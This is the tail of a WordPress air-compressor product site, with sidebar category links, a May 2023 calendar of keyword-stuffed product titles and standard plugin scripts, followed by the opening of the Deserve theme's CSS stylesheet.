	<li class="cat-item cat-item-4160"><a href="https://windcompressorpumps.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://windcompressorpumps.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://windcompressorpumps.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://windcompressorpumps.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://windcompressorpumps.com/category/thumper/" >thumper</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://windcompressorpumps.com/category/tiller/" >tiller</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://windcompressorpumps.com/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://windcompressorpumps.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://windcompressorpumps.com/category/tireairpump120w/" >tireairpump120w</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://windcompressorpumps.com/category/toauto/" >toauto</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://windcompressorpumps.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://windcompressorpumps.com/category/toolman/" >toolman</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://windcompressorpumps.com/category/topa/" >topa</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://windcompressorpumps.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://windcompressorpumps.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://windcompressorpumps.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://windcompressorpumps.com/category/tq300000av/" >tq300000av</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://windcompressorpumps.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://windcompressorpumps.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://windcompressorpumps.com/category/trompe/" >trompe</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://windcompressorpumps.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://windcompressorpumps.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://windcompressorpumps.com/category/tudiving/" >tudiving</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://windcompressorpumps.com/category/tuk-tf21ncah/" >tuk-tf21ncah</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://windcompressorpumps.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://windcompressorpumps.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://windcompressorpumps.com/category/tuxing/" >tuxing</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://windcompressorpumps.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://windcompressorpumps.com/category/twin-cylinder/" >twin-cylinder</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://windcompressorpumps.com/category/twin-v/" >twin-v</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://windcompressorpumps.com/category/two-stage/" >two-stage</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://windcompressorpumps.com/category/tx2101/" >tx2101</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://windcompressorpumps.com/category/tx2118/" >tx2118</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://windcompressorpumps.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://windcompressorpumps.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://windcompressorpumps.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://windcompressorpumps.com/category/tyrex/" >tyrex</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://windcompressorpumps.com/category/uimoso/" >uimoso</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://windcompressorpumps.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://windcompressorpumps.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://windcompressorpumps.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://windcompressorpumps.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://windcompressorpumps.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://windcompressorpumps.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://windcompressorpumps.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://windcompressorpumps.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://windcompressorpumps.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://windcompressorpumps.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://windcompressorpumps.com/category/v-0178/" >v-0178</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://windcompressorpumps.com/category/v-0258/" >v-0258</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://windcompressorpumps.com/category/v-style/" >v-style</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://windcompressorpumps.com/category/v-type/" >v-type</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://windcompressorpumps.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://windcompressorpumps.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://windcompressorpumps.com/category/vastar/" >vastar</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://windcompressorpumps.com/category/veeape/" >veeape</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://windcompressorpumps.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://windcompressorpumps.com/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://windcompressorpumps.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://windcompressorpumps.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://windcompressorpumps.com/category/vh300000sj/" >vh300000sj</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://windcompressorpumps.com/category/viair/" >viair</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://windcompressorpumps.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://windcompressorpumps.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://windcompressorpumps.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://windcompressorpumps.com/category/voltair/" >voltair</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://windcompressorpumps.com/category/voltairmax/" >voltairmax</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://windcompressorpumps.com/category/voltairmaxxx/" >voltairmaxxx</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://windcompressorpumps.com/category/vorne/" >vorne</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://windcompressorpumps.com/category/vstuk-r15b-ch/" >vstuk-r15b-ch</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://windcompressorpumps.com/category/vt232605kb/" >vt232605kb</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://windcompressorpumps.com/category/vt470000kb/" >vt470000kb</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://windcompressorpumps.com/category/vt471400aj/" >vt471400aj</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://windcompressorpumps.com/category/vt472200aj/" >vt472200aj</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://windcompressorpumps.com/category/vt480000kb/" >vt480000kb</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://windcompressorpumps.com/category/vt490000sj/" >vt490000sj</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://windcompressorpumps.com/category/vt4923/" >vt4923</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://windcompressorpumps.com/category/vtoman/" >vtoman</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://windcompressorpumps.com/category/w-09125/" >w-09125</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://windcompressorpumps.com/category/w-type/" >w-type</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://windcompressorpumps.com/category/w203/" >w203</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://windcompressorpumps.com/category/w221/" >w221</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://windcompressorpumps.com/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://windcompressorpumps.com/category/washer/" >washer</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://windcompressorpumps.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://windcompressorpumps.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://windcompressorpumps.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://windcompressorpumps.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://windcompressorpumps.com/category/webb/" >webb</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://windcompressorpumps.com/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://windcompressorpumps.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://windcompressorpumps.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://windcompressorpumps.com/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://windcompressorpumps.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://windcompressorpumps.com/category/wl212100aj/" >wl212100aj</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://windcompressorpumps.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://windcompressorpumps.com/category/x5026/" >x5026</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://windcompressorpumps.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://windcompressorpumps.com/category/xterra/" >xterra</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://windcompressorpumps.com/category/yaberauto/" >yaberauto</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://windcompressorpumps.com/category/yikes/" >yikes</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://windcompressorpumps.com/category/yong/" >yong</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://windcompressorpumps.com/category/yong110v/" >yong110v</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://windcompressorpumps.com/category/yongheng/" >yongheng</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://windcompressorpumps.com/category/z-d27044/" >z-d27044</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://windcompressorpumps.com/category/z102/" >z102</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://windcompressorpumps.com/category/z5155/" >z5155</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://windcompressorpumps.com/category/z6795/" >z6795</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://windcompressorpumps.com/category/zahnriemensatzkeilrippenriemensatz/" >zahnriemensatzkeilrippenriemensatz</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://windcompressorpumps.com/category/ziokok/" >ziokok</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://windcompressorpumps.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://windcompressorpumps.com/category/zw500d2/" >zw500d2</a>
</li>
		</ul>
</div><div class="sidebar-widget"><h2><span>Calendar</span></h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://windcompressorpumps.com/2023/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://windcompressorpumps.com/2023/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://windcompressorpumps.com/2023/05/01/" title="Restore Diesel Engine Like New Restore Agricultural Irrigation Diesel Water Pump For Farm, Protable PCP Air Compressor 30Mpa / 4500Psi Auto-Shut 110V / 220V AC or 12V DC">1</a></td><td><a href="https://windcompressorpumps.com/2023/05/02/" title="Electric Air Compressor Ultra Quiet Oil Free Low Maintenance 8.0 Gal. 1.0 HP, 12V Portable Heavy Duty Car Tyre Air Pump Air Compressor Tire Inflator 150 PSI">2</a></td><td><a href="https://windcompressorpumps.com/2023/05/03/" title="300Bar Car 12V 110V PCP Air Compressor Airgun Rifle Electric High Pressure Pump, PCP Air Compressor withBuilt-in Fan 4500PSI/30MPa Portable Manual-Stop">3</a></td><td><a href="https://windcompressorpumps.com/2023/05/04/" title="5.5 HP V-Type 2-Stage Dual Cylinder Air Compressor Pump Head 21FCM 175PSI 800RPM, PCP Air Compressor withBuilt-in Fan Manual-Stop Oil-free 4500PSI/30MPa Air Pump">4</a></td><td><a href="https://windcompressorpumps.com/2023/05/05/" title="2-Cylinder Air Compressor Pump Motor Double Head 2-Stage 175psi 5HP 4KW V Style, PCP Air Compressor withBuilt-in Fan Manual-Stop High Pressure 4500PSI/30MPa">5</a></td><td><a href="https://windcompressorpumps.com/2023/05/06/" title="Build A Giant Air Compressor For Under 200 And 250 Gal Upgrade P2, PCP Air Compressor 12V/110V/220V Manual-Stop High Pressure PUMP 30Mpa/4500Psi">6</a></td><td><a href="https://windcompressorpumps.com/2023/05/07/" title="PCP Air Compressor withBuilt-in Fan Manual-Stop 4500PSI/30MPa Filter System USA, Air Compressor Upgrade">7</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2023/05/08/" title="30Mpa 12V PCP Air Compressor Air Compressor High Pressure Air Compressor Pump, Does It Work Airmoto Portable Air Pump 1st Impressions Ol Man Ronin S3 E29">8</a></td><td><a href="https://windcompressorpumps.com/2023/05/09/" title="3HP 2Piston V Style Twin Cylinder Air Compressor Pump Head Single Stage Oil View, PCP Air Compressor withBuilt-in Fan Oil-free 4500PSI/30MPa Paintball Manual-Stop">9</a></td><td><a href="https://windcompressorpumps.com/2023/05/10/" title="GX PUMP PCP Air Compressor CS1-I with Built-in Power Apdater4500Psi/30Mpa, Next To The Other Side It S Going Bigger By Wheel Loader Push Stones Into Water">10</a></td><td><a href="https://windcompressorpumps.com/2023/05/11/" title="VEVOR 3/4HP Pond Aerator Lake Pump Aeration 100&#8242; Tube 2x10Diffuser 3 Acre Pond, 3HP Air Compressor Head Pump Motor 2.2KW Piston Style Twin Cylinder Cast Iron">11</a></td><td><a href="https://windcompressorpumps.com/2023/05/12/" title="Harbor Freight 5hp Air Compressor Pump Video 1 Unboxing">12</a></td><td><a href="https://windcompressorpumps.com/2023/05/13/" title="Protable 12V/110V PCP Air Compressor &amp; Transformer Set Air Gun Rifle Paintball, Air Compressor High Pressure Pump Air Pump Electric Airgun PCP Auto-Stop 4500PSI">13</a></td><td><a href="https://windcompressorpumps.com/2023/05/14/" title="Replacement Pump/Motor Assembly for Husky Air Compressor Heavy-duty Aluminum, 3HP 2200W Twin Cylinder Air Compressor Pump Motor Head Piston Cylinder 250L/min">14</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2023/05/15/" title="Head Double Stage 175PSI 5.5HP V Type Twin Cylinder Air Compressor Pump, 300bar Air Compressor Airgun Scuba Air Pump 12V /110V High Pressure 4500psi">15</a></td><td><a href="https://windcompressorpumps.com/2023/05/16/" title="6 Gallon Pancake Air Compressor Electirc Pump Car Tire Inflator Portable 175Psi, PAC Piston Air Compressor Pump Motor Head Twin Cylinder Oil Lubricated+ Silencer">16</a></td><td><a href="https://windcompressorpumps.com/2023/05/17/" title="Durable Tire Inflator Compressor From 2 Stroke Engine">17</a></td><td><a href="https://windcompressorpumps.com/2023/05/18/" title="181PSI 5.5HP V Type 2-Cylinder Air Compressor Pump Motor Head Double Stage, 2.2kW 3HP Twin Cylinder Oil Lubricated Air Compressor Pump Head Piston Style">18</a></td><td><a href="https://windcompressorpumps.com/2023/05/19/" title="12V/110V/220V PCP Air Compressor 30Mpa/4500Psi Manual-Stop High Pressure PUMP, 5.5 HP V-Type 2 Stage Twin Cylinder Air Compressor Pump Head 800RPM 175PSI 21CFM">19</a></td><td><a href="https://windcompressorpumps.com/2023/05/20/" title="175psi V Style 2 Cylinder Air Compressor Pump Motor Head Double Stage Air Tool, 12V/110V PCP Air Compressor 30Mpa/4500Psi Manual-Stop High Pressure Built-in Fan">20</a></td><td><a href="https://windcompressorpumps.com/2023/05/21/" title="Electric High Pressure Air Compressor Pump Scuba Diving Pump 1800W 30MPa 4500PSI">21</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2023/05/22/" title="CHAMPION B1 Air Compressor Pump, 1 Stage, 1 hp, Makita 18V MP181DZ Air Compressor Car Tire Inflator Pump 161PSI Truck Body Only">22</a></td><td><a href="https://windcompressorpumps.com/2023/05/23/" title="Protable 12V/110V PCP Air Compressor &amp; Transformer Set Air Gun Rifle Paintball, 4500Psi High Pressure Pump PCP Rifle 30MPA Air Compressor 12V/110V Auto Stop US">23</a></td><td><a href="https://windcompressorpumps.com/2023/05/24/" title="175 Psi Oil Free Pancake Air Compressor 6 Gallon Maintenance Free Pump Portable, 2HP Twin Cylinder Replacement Air Compressor Head Pump Piston Type with Silencer">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="sidebar-widget"><h2><span>Recent Search</span></h2><ul><li><a href="https://windcompressorpumps.com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/" title="https://windcompressorpumps com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/">https://windcompressorpumps com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/</a></li><li><a href="https://windcompressorpumps.com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/" title="https://windcompressorpumps com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/">https://windcompressorpumps com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/</a></li><li><a href="https://windcompressorpumps.com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/" title="https://windcompressorpumps com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/">https://windcompressorpumps com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/</a></li><li><a href="https://windcompressorpumps.com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/" title="https://windcompressorpumps com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/">https://windcompressorpumps com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/</a></li><li><a href="https://windcompressorpumps.com/2023/05/20/12v110v-pcp-air-compressor-30mpa4500psi-manual-stop-high-pressure-built-in-fan/" title="payis7">payis7</a></li><li><a href="https://windcompressorpumps.com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/" title="https://windcompressorpumps com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/">https://windcompressorpumps com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/</a></li><li><a href="https://windcompressorpumps.com/2015/12/18/quincy-240-air-compressor-pump-7-5-hp-with-base-for-electric-or-gas-motor/" title="quincy compressor pump">quincy compressor pump</a></li><li><a href="https://windcompressorpumps.com/2016/01/18/atlas-copco-compressor-pump-le7-10uvb-part-8115460019-7hp-145psi-28-8cfm-new/" title="компрессор поршневой атлас копко le7">компрессор поршневой атлас копко le7</a></li><li><a href="https://windcompressorpumps.com/2016/03/22/mi-t-m-3-0215-replacement-air-compressor-pump/" title="windcompressorpumps">windcompressorpumps</a></li><li><a href="https://windcompressorpumps.com/2016/07/16/jupiter-pneumatics-air-compressor-2-cyl-c-i-pump-33-gal-tank-2-hp-150-psi-max/" title="https://windcompressorpumps com/2016/07/16/jupiter-pneumatics-air-compressor-2-cyl-c-i-pump-33-gal-tank-2-hp-150-psi-max/">https://windcompressorpumps com/2016/07/16/jupiter-pneumatics-air-compressor-2-cyl-c-i-pump-33-gal-tank-2-hp-150-psi-max/</a></li></ul></div><div class="sidebar-widget"><h2><span>Pages</span></h2>		<ul>
			<li class="page_item page-item-6"><a href="https://windcompressorpumps.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://windcompressorpumps.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://windcompressorpumps.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</div>
</div>
 
 
    
    
    </div>
   
</section>






<footer class="main_footer footer-menu">
  <div class="top_footer">
    <div class="container deserve-container">
		      
      <div class="bottom-footer">
	        
        <span class='deserve-poweredby'>
		Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://fruitthemes.com/wordpress-themes/deserve" target="_blank">Deserve</a>.		</span>
        <div class="terms">
                     </div>
      </div>
    </div>
  </div>
</footer>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/windcompressorpumps.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://windcompressorpumps.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7252
content:
/*
Theme Name: Deserve
Theme URI: https://fruitthemes.com/wordpress-themes/deserve
Author: FruitThemes
Author URI: https://fruitthemes.com/
Description: Deserve is a lightweight, faster, clean, super flexible and bootstrap based responsive theme for business or personal websites. Deserve Theme is built on top of Twitter Bootstrap which means that your site can be displayed on every device (pc, laptop, mobile devices, tablets etc) without horizontal scrolling. It has got custom widgets, theme-options etc in order to get it customized as per your need.
Version: 1.0.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Deserve Theme, Copyright 2014 fruitthemes.com
Deserve is distributed under the terms of the GNU GPL
Tags: left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: deserve
*/

@font-face {
    font-family: 'IstokWeb-Regular';
    src: url('fonts/istokweb-regular-webfont.eot');
    src: url('fonts/istokweb-regular-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/istokweb-regular-webfont.woff') format('woff'),
        url('fonts/istokweb-regular-webfont.ttf') format('truetype'),
        url('fonts/istokweb-regular-webfont.svg#IstokWeb-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'IstokWeb-Bold';  
    src: url('fonts/istokweb-bold-webfont.eot');
    src: url('fonts/istokweb-bold-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/istokweb-bold-webfont.woff') format('woff'),
        url('fonts/istokweb-bold-webfont.ttf') format('truetype'),
        url('fonts/istokweb-bold-webfont.svg#IstokWeb-Bold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: opensans-regular;   
    src: url('fonts/opensans-regular-webfont.eot');
    src: url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/opensans-regular-webfont.woff') format('woff'),
        url('fonts/opensans-regular-webfont.ttf') format('truetype'),
        url('fonts/opensans-regular-webfont.svg#opensans-regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
body{
    width:100%;
    margin:0;
    padding:0;
    font-family: 'IstokWeb-Regular';
    background-color:#f8f8f8;
    color:#212121;
}
.deserve-container{
    width:1200px;
    margin:0 auto;
}
.no-padding{
    padding:0 0;	
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, p, ul{
    margin:0;	
}
a{
    color:#727272;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    text-decoration: none;   
}
a:hover,
a:focus{
    text-decoration: none;	
    color:#ee4b3a;
     outline: 0;
}
.contact-info ul, .social-link ul, .post-meta ul, .aboutus-content ul, .latest-blog .post-data > ul, .gallery-pagination > ul, .blog-data > ul{
    list-style: none outside none;
    padding-left: 0;
    margin-left: -5px;
    margin-bottom: 0;
}
.contact-info ul li, .social-link ul li, .post-meta ul li, .aboutus-content ul li, .latest-blog .post-data > ul li, .gallery-pagination > ul li, .blog-data  ul li{ 
    display: inline-block;
    padding-left: 5px;
    
    color: rgb(153, 153, 153);
}
img{
    max-width: 100%;
    vertical-align: middle;	
}
.dropdown:hover .dropdown-menu {
    display: block;
}
/**************************header *********************/
.menubar{	
    width:100%;
    border-bottom:1px solid #e6e6e6;	
}
.contact-info{
    float: left;
} 	
.contact-info > ul > li{
    color:#727272;
    font-size:13px;	
    font-family: opensans-regular;
    margin-right:10px;
    padding-top: 10px;	
    padding-bottom: 10px;
}
.contact-info > ul > li > a > i{
    padding-right: 5px;
}
.contact-info > ul > li > a{
    font-size:13px;	
    font-family: opensans-regular;
}
.social-link > ul,
.social-link > ul > li{
    float:left;
    padding:0px;
}
.social-link > ul > li > a{
    color:#b1b1b1;
    font-size:15px;	
}
.social-link > ul > li > a:hover,
.social-link > ul > li > a:focus{
    color:#ee4b3a;	
}
.social-link > ul > li > a > i{
    border-left: 1px solid #e6e6e6;
    padding: 14px 14px 10px;
}
.social-link{
    float: right;
}
.social-link > ul {
    border-right: 1px solid #e6e6e6;
}
.toggle-menu {
    border: medium none;
}
.toggle-menu .icon-bar {
    background-color: #ee4b3a;
}
.header-menu ul{
    float: right;
    margin: 0;
    list-style: outside none none;
}
.header-menu ul li{
    padding-left: 0;
    padding-right: 0;
    position:relative;
    display: block;
    float: left;
    margin-left: 5px;
}
.header-menu ul li a{
    color:#084d54;
    font-family: opensans-regular;    
    text-transform:uppercase;
    padding-bottom: 27px;
    padding-top: 27px;	
    text-align:center;
    border-bottom:2px solid #f8f8f8;
    display: block;
    line-height: 20px;
}
.header-menu ul > li a:focus,
.header-menu ul > li a:hover,
.header-menu ul > li .active{
    background-color:#084d54;
    color:#f8f8f8;
    border-bottom:2px solid #ee4b3a;	
}

.header-menu ul > .open > a, .header-menu ul > .open > a:hover, .header-menu ul > .open > a:focus {
    background-color:#084d54;
    color:#f8f8f8;
    border-bottom:2px solid #ee4b3a;
}
.header-menu ul li ul {
    background-color:#f8f8f8;	
    border: 0;    
    padding: 0;
    margin: 0;
    border-radius: 0;	
    min-width: 0;   
    width: 160px;
    box-shadow:0 6px 12px rgba(0, 0, 0, 0.176);
    position:absolute;
    opacity:0;
    visibility:hidden;
    z-index:3;	
}
.header-menu ul li:hover ul {
    opacity:1;
    visibility:visible;
}
.header-menu ul li ul li{
    width: 100%;
    margin-left: 0;
}
.header-menu ul li:hover ul li ul {
    opacity: 0;
    visibility: hidden;
}
.header-menu ul li ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    z-index: 1;
    top: 0;
    right: 100%;
}
.header-menu ul li ul > li > a {
    color:#084d54;
    font-size: 15px;
    text-transform: capitalize;
   padding: 10px 5px;
    margin: 0;
    text-align: left;
    display:inline-block;
    width:100%;
    border: none;
}
.header-menu ul > li > ul > li > a:hover
{
    background-color:#084d54;
    color:#f8f8f8;
    text-decoration: none;	
    border: none;
}
.site-logo{
    display: inline-block;
    margin-top: 18px;
    width: 100%;
}
.site-logo img{
    max-width:100%;	
}
/**************************section *********************/

/*****************HOME PAGE START******************/
/** Slider Part Start ***/
.banner{
    border-bottom: 1px solid #084d54;	
}
.slider img{
    width:100%;
    max-width:100%;
    cursor:auto;
}
.slider_button {
    bottom: auto;   
    top: 43%;
    background-color: #656565;
    height:30px;
    width:30px;
    border-radius:50%;
    margin-left:10px;
    padding-top:1px;
    margin-right:10px;
}
.slider_button:hover {
    opacity: 0.5;
}
.slider_button i{
    font-size:27px;	
}
.caption-text h2{
    position: absolute;
    right: 6%;
    text-align: center;
    top: 30%;
    text-transform:capitalize;
    color: #084d54;
    border-bottom: 1px solid #aec4c6;
    font-size:34px;
    padding-bottom:5px;
}
/** Slider Part End ***/
/** Our Development Process Start ***/
.bottom-border{
    border-color: #e6e6e6;
    margin-bottom: 0;	
}
.color-text{
    color: #ee4b3a;	
}
.title{
    margin: 50px auto;		
}
